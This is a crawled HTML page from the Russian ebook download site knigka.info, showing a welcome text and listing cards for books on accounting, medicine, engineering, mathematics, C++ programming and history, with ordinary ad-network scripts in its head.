	<!-- mailru_fs_end -->
	</body>
</html>
<!-- dude Smart Leech time: 5.420923 msec -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knigka.info/2links.js
body_size: 17867
content:
<html>
<head>

	<title>Cкачать электронные книги с интернет библиотеки Книжка</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Cкачать электронные книги с интернет библиотеки Книжка. Сайт про самые лучшие и новые книги онлайн" />
	<meta name="keywords" content="скачать книгу, литература, книжка, библиотека, журналы, электроннаЯ, нормативнаЯ, дом, текст, без регистрации, knigka" />
	<meta name="generator" content="Скачать электронные книги с интернет библиотеки Книжка (https://knigka.info)" />
	<meta name="robots" content="all" />
	<meta name="revisit-after" content="1 days" />
	<link rel="search" type="application/opensearchdescription+xml" href="https://knigka.info/engine/opensearch.php" title="Cкачать электронные книги с интернет библиотеки Книжка" />
	<link rel="alternate" type="application/rss+xml" title="Cкачать электронные книги с интернет библиотеки Книжка" href="https://knigka.info/rss.xml" />
<meta name="google-site-verification" content="oK588qA4wL5Kv8BcRAcsPoF8_ovxMCb68lK27shW1SA" /> 
<!--c22921232a2257f7ad3c9ec3606761a6-->
<style type="text/css" media="all">
	@import url(/templates/p1rat_black/css/style.css);
	@import url(/templates/p1rat_black/css/engine.css);
	@import url(/templates/p1rat_black/css/tizer.css);
</style>

  
<script type="text/javascript" src="/templates/p1rat_black/script.js"></script>
<script type="text/javascript" src="/templates/p1rat_black/highslide/highslide.js"></script>


<script type="text/javascript">    
    hs.graphicsDir = 'templates/p1rat_black/highslide/graphics/';
    hs.outlineType = null;
</script>

<script language="JavaScript" type="text/javascript" src="/templates/p1rat_black/ie.js"></script>

<style type="text/css">
	#registr {right:0; left:160px;}
  .cdl {top:1px;}
  .cdr {top:8px;}
  .full .cdr {top:11px !important;}
  .inf .cdr {top:9px !important;}
  .faq .cdr {top:9px !important;}
</style>


	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/ABP0nPP_k.js"></script>
	<script src="https://news.2xclick.ru/loader.js" async></script>
	</head>

<body>
	<div id="allsite">
		<div id="right">
			<table id="body">
				<tr>
					<td id="content">						
						<h1>Скачать электронные книги</h1>
							
							 	
							<p>Добро пожаловать на сайт бесплатной электронной библиотеки  <a href="/">«<strong>Книжка</strong>»!</a></p>
    <p>
         Мы рады приветствовать Вас в нашей виртуальной библиотеке, здесь перед Вами открывается удивительный мир книги, в котором Вы найдете любую интересующую Вас  <a href="http://lit.knigka.info" title="Поиск по сайту"><b>электронную литературу</b></a>. Более того вы можете скачать книги бесплатно, без регистрации!  <br />
</p>
    <p>В нашей онлайн библиотеке представлены популярные и лучшие книги разной тематики и жанра.  <a title="Поиск по сайту" href="index.php?do=search" target="_blank" shape="rect"><b>Удобный поиск</b></a> позволит Вам найти любимую книжку за считанные секунды. В каждом разделе представлено достаточно книжек, чтобы просветить Вас в том или ином вопросе. На каждой страничке Вы найдете подробное описание про текст книги и автора, а благодаря тому, что все они снабжены иллюстрированными обложками, вы можете наглядно убедиться что это именно та, которую вы искали.</p>
    <p>
         В нашем каталоге преобладают русские книги, взятые из российских и национальных, государственных библиотек, однако имеются и зарубежные издания. Список книг стараемся обновлять как можно чаще, так что наш «дом книги» :) растет все больше и больше, благодаря чему Вы можете скачать у нас серии самых новых книг (бестселлеры) …<br />
</p>
    <p>Библиотека электронной литературы - это новое поколение, которое уже давно процветает в Мире и все больше набирает популярность. И это действительно так, ведь книги в электронном виде занимают значительно меньше места, их можно хранить и читать на таких устройствах как ПК, КПК, мобильных телефонах и др.. Нашей целью является дальнейшее продвижение данного направления, ведь это уникальный и быстрый источник информации. По этой причине мы и создали надежный и безопасный доступ к бесплатной библиотеке. После <a title="Авторизироваться на сайте" href="/index.php?do=register" target="_blank"><b>авторизации</b></a>, которая не займет много времени, Вы сможете оставлять комментарии к любимым книгам или просто сохранять их в личные закладки для последующего быстрого доступа к ним. После этого Вы будете иметь неограниченный доступ к информации на сайте, любая наша интернет книга может пополнить Вашу коллекцию, и, надеемся, у вас больше не появится вопроса «где скачать книгу?».</p>
						      <div id="lx_375149"></div>						
						<span id='dle-info'></span>
						
						<div id='dle-content'>

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-2394883-3 -->
<div id="yandex_rtb_R-A-2394883-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2394883-3",
		"renderTo": "yandex_rtb_R-A-2394883-3"
	})
})
</script>
<!-- rsya_poster_end -->
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/12/18/uproshhennaja-sistema-nalogoblozhenija.html">Упрощенная система налогобложения, учета и отчетности</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/buhgalteru/">Бухгалтеру</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">М. П. Орлов, Е. В. Крейнина</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 2000</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">СПб.: Кадис</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 70</div>
				<div class="d"><span>Размер:&nbsp; </span> 13.7 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2">

<!-- c32_begin --><div style="text-align: center"><a href="/go32.php" rel="nofollow" target="_blank"><img src="/download32.png"></a></div><!-- c32_end -->
 
			<a href="https://knigka.info/uploads/posts/b20a1bc03f5de77089932d9a65e5d949.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Упрощенная система налогобложения, учета и отчетности" title="Упрощенная система налогобложения, учета и отчетности" src="https://knigka.info/uploads/posts/thumbs/b20a1bc03f5de77089932d9a65e5d949.jpeg" /></a>
			
			Настоящие рекомендации разработаны с целью устранения трудностей в применении упрощенной системы налогообложения. Несмотря на довольно большой срок, прошедший с даты появления упрощенной системы налогообложения, учета и отчетности, её функционирование до сих пор затруднено из-за недостатков в правовом регулировании....
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/12/18/uproshhennaja-sistema-nalogoblozhenija.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>18 декабря 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/12/18/uproshhennaja-sistema-nalogoblozhenija.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/19/ukhod-za-bolnymi-posle-insulta..html">Уход за больными после инсульта. Учебное пособие по реабилитации</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/medik/">Медицина</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Григоренко А.П., Чефранова Ж.Ю.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 2014</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Белгород: ИД «Белгород» НИУ «БелГУ»</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 240</div>
				<div class="d"><span>Размер:&nbsp; </span> 22,59</div>
				<div class="d"><span>ISBN:&nbsp; </span> 978-5-9571-0977-8</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/09031454f8bbcc9ed2f2301eafa98c8b.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Уход за больными после инсульта. Учебное пособие по реабилитации" title="Уход за больными после инсульта. Учебное пособие по реабилитации" src="https://knigka.info/uploads/posts/thumbs/09031454f8bbcc9ed2f2301eafa98c8b.jpeg" /></a>
			
			Это учебное пособие научит вас, как спланировать, организовать и выполнить реабилитационную программу в условиях реанимационного, инсультного, реабилитационного отделений, соблюдая принцип преемственности лечебных мероприятий и согласованности действий профильных специалистов на всех этапах лечения. Пособие включает в...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/19/ukhod-za-bolnymi-posle-insulta..html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>19 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/19/ukhod-za-bolnymi-posle-insulta..html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/19/tekhnologicheskie-metody-povyshenija.html">Технологические методы повышения выносливости деталей машин</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/mashin/">Машиностроение</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">В. П. Когаев, В. В. Кирин, А. А. Голубев</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1971</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Машиностроение</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 48</div>
				<div class="d"><span>Размер:&nbsp; </span> 10.6 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/141bc5ad3c3010aae4b368b4e63ae184.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Технологические методы повышения выносливости деталей машин" title="Технологические методы повышения выносливости деталей машин" src="https://knigka.info/uploads/posts/thumbs/141bc5ad3c3010aae4b368b4e63ae184.jpeg" /></a>
			
			В брошюре изложены основные результаты исследований влияния технологических методов поверхностного упрочнения на сопротивление усталости деталей машин. К этим методам относятся наклёп поверхности обкаткой роликами, обдувкой дробью и т. п., химико-термические методы (цементация, азотирование, цианирование),...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/19/tekhnologicheskie-metody-povyshenija.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>19 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/19/tekhnologicheskie-metody-povyshenija.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/16/lekcii-po-algebraicheskojj-topologii..html">Лекции по алгебраической топологии. Основы теории гомотопий</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/mathem/">Математика</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">М. М. Постников</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1984</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Наука</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 416</div>
				<div class="d"><span>Размер:&nbsp; </span> 5.7 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/d75016082b8d4c66a279c135bfc48f67.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Лекции по алгебраической топологии. Основы теории гомотопий" title="Лекции по алгебраической топологии. Основы теории гомотопий" src="https://knigka.info/uploads/posts/thumbs/d75016082b8d4c66a279c135bfc48f67.jpeg" /></a>
			
			Книга содержит подробное изложение теории гомотопий. Особое внимание в ней уделено разъяснению и происхождению основных понятий. Содержит обширный материал, в монографической и учебной литературе до сих пор не излагавшийся.  <a style="color:black;" href="https://knigka.info">Эта книга</a>  выросла из специального...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/16/lekcii-po-algebraicheskojj-topologii..html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>16 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/16/lekcii-po-algebraicheskojj-topologii..html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/16/sol-zhizni.html">Соль жизни</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/kse/">Естествознание</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Ковальский Ф. И.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1983</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Недра</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 46</div>
				<div class="d"><span>Размер:&nbsp; </span> 11,05 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/5ee1d02794fefc2e3580936a6babea5a.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Соль жизни" title="Соль жизни" src="https://knigka.info/uploads/posts/thumbs/5ee1d02794fefc2e3580936a6babea5a.jpeg" /></a>
			
			Рассмотрена история возникновения и развития соляного дела, подчеркнута роль русских умельцев-мастеров солеварения и выдающихся отечественных ученых в становлении соляной промышленности в нашей стране. Охарактеризованы ресурсы, добыча и потребление поваренной соли, калийных и магниевых солей, сульфата натрия и...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/Evgenij/">Evgenij</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/16/sol-zhizni.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>16 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/16/sol-zhizni.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/13/prorpammirovanie-na-borland-s-v-srede.html">Прorpаммирование на Borland С++ в среде Windows. В 2-х томах</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/c/">С/С++/Visual C</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Питер Нортона и Поль Йао</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1993</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Киев: Диалектика</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 640</div>
				<div class="d"><span>Размер:&nbsp; </span> 71.3 Мб</div>
				<div class="d"><span>ISBN:&nbsp; </span> 5-7707-5386-2, 5-7707-5385-4</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/82d5a2b897777025bdf09be59a772da0.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Прorpаммирование на Borland С++ в среде Windows. В 2-х томах" title="Прorpаммирование на Borland С++ в среде Windows. В 2-х томах" src="https://knigka.info/uploads/posts/thumbs/82d5a2b897777025bdf09be59a772da0.jpeg" /></a>
			
			Двухтомное руководство по программированию в среде Windows написано двумя известными специалистами в области программирования - Питером Нортоном и Полем Йао - описывается техника эффективного использования Borland С++ и функций API Windows (Application Programing Interfaсe). Borland С++ дает Вам инструмент для...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/13/prorpammirovanie-na-borland-s-v-srede.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>13 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/13/prorpammirovanie-na-borland-s-v-srede.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/12/o-knige-v.-i.-lenina-chto-takoe-druzja.html">О книге В. И. Ленина "Что такое "друзья народа" и как они воюют против социал-демократов?"</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/istorich/">Исторические</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Е. С. Куликов</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1970</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Политиздат</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 80</div>
				<div class="d"><span>Размер:&nbsp; </span> 12 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/999414bb6ef090e0cbcc833846222e47.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="О книге В. И. Ленина \"Что такое \"друзья народа\" и как они воюют против социал-демократов?\"" title="О книге В. И. Ленина \"Что такое \"друзья народа\" и как они воюют против социал-демократов?\"" src="https://knigka.info/uploads/posts/thumbs/999414bb6ef090e0cbcc833846222e47.jpeg" /></a>
			
			Владимир Ильич Ленин оставил миру огромное литературное наследство (ПСС 55 томов), почётное место  в нём занимает труд «Что такое «друзья народа» и как они воюют против социал-демократов?». Это выдающееся произведение творческого марксизма, написанное молодым Лениным (24 года) и нелегально изданное в 1894 году,...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/12/o-knige-v.-i.-lenina-chto-takoe-druzja.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>12 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/12/o-knige-v.-i.-lenina-chto-takoe-druzja.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/12/chelovek-i-pchela.-produkty-pchel-ikh.html">Человек и пчела. Продукты пчел, их пищевые и лечебные свойства</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/kras_zdor/">Красота и здоровье</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Манохин И.В.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1972</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Тула: Приокское книжное издательство</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 57</div>
				<div class="d"><span>Размер:&nbsp; </span> 11,45</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/ff28580e26895f5288d96905a1c56a20.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Человек и пчела. Продукты пчел, их пищевые и лечебные свойства" title="Человек и пчела. Продукты пчел, их пищевые и лечебные свойства" src="https://knigka.info/uploads/posts/thumbs/ff28580e26895f5288d96905a1c56a20.jpeg" /></a>
			
			<a style="color:black;" href="https://knigka.info"> Книга предназначена</a>  для широкого круга читателей. Пчелиный мед оказался одним из наиболее сложных биологических продуктов, в составе которого было найдено более 70 веществ, необходимых для человеческого организма. Учитывая большой интерес болеющих и здоровых,...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/12/chelovek-i-pchela.-produkty-pchel-ikh.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>12 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/12/chelovek-i-pchela.-produkty-pchel-ikh.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/12/logicheskaja-igra.html">Логическая игра</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/mathem/">Математика</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Л. Кэрролл</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1991</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Наука</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 192</div>
				<div class="d"><span>Размер:&nbsp; </span> 15.7 Мб</div>
				<div class="d"><span>ISBN:&nbsp; </span> 5-02-014220-4</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/903cfa6b03a90c11aa05d166d9685e12.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Логическая игра" title="Логическая игра" src="https://knigka.info/uploads/posts/thumbs/903cfa6b03a90c11aa05d166d9685e12.jpeg" /></a>
			
			Сборник произведений автора известных сказок «Алиса в Стране Чудес» и «Сквозь зеркало и что там увидела Алиса» творившего под псевдонимом Льюис Кэрролл. Под этим псевдонимом скрывался преподаватель математики Чарлз Лютвидж Доджсон из колледжа Крайст Черч в Оксфорде. В сборник вошло несколько работ автора. Сборник...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/09/12/logicheskaja-igra.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>12 сентября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/09/12/logicheskaja-igra.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/09/08/izmeritelnye-preobrazovateli.html">Измерительные преобразователи</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/nauka/">Наука. Техника</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">К. Бриндли</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1991</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Энергоатомиздат</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 144</div>
				<div class="d"><span>Размер:&nbsp; </span> 12.7 Мб</div>
				<div class="d"><span>ISBN:&nbsp; </span> 5-283-02509-8</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
